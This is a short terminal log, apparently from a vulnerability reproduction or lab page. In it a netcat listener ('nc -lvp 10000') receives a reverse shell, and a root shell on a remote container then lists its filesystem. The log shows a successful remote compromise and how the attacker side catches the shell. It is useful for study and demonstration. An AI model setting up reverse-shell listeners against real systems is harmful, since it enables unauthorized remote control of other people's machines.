 root@2c53518c6bc0:/# ^C
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [~] - [2020-07-14 10:15:49]
└─[130] <> nc -lvp 10000
Listening on [0.0.0.0] (family 0, port 10000)
Connection from [117.152.94.177] port 10000 [tcp/webmin] accepted (family 2, sport 2710)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b7e18f6473c5:/# ls -l
ls -l
total 68
drwxr-xr-x   1 root root 4096 Oct 21  2016 bin
drwxr-xr-x   2 root root 4096 Sep 12  2016 boot
drwxr-xr-x   5 root root  340 Jul 14 14:11 dev
drwxr-xr-x   1 root root 4096 Jul 14 14:11 etc
drwxr-xr-x   2 root root 4096 Sep 12  2016 home
drwxr-xr-x   1 root root 4096 Oct 31  2016 lib
drwxr-xr-x   2 root root 4096 Oct 20  2016 lib64
drwxr-xr-x   2 root root 4096 Oct 20  2016 media
drwxr-xr-x   2 root root 4096 Oct 20  2016 mnt
drwxr-xr-x   2 root root 4096 Oct 20  2016 opt
dr-xr-xr-x 232 root root    0 Jul 14 14:11 proc
drwx------   2 root root 4096 Oct 20  2016 root
drwxr-xr-x   3 root root 4096 Oct 20  2016 run
drwxr-xr-x   2 root root 4096 Oct 20  2016 sbin
drwxr-xr-x   2 root root 4096 Oct 20  2016 srv
dr-xr-xr-x  13 root root    0 Jul 14 14:11 sys
drwxrwxrwt   1 root root 4096 Jul 14 14:11 tmp
drwxr-xr-x   1 root root 4096 Oct 31  2016 usr
drwxr-xr-x   1 root root 4096 Oct 31  2016 var
root@b7e18f6473c5:/#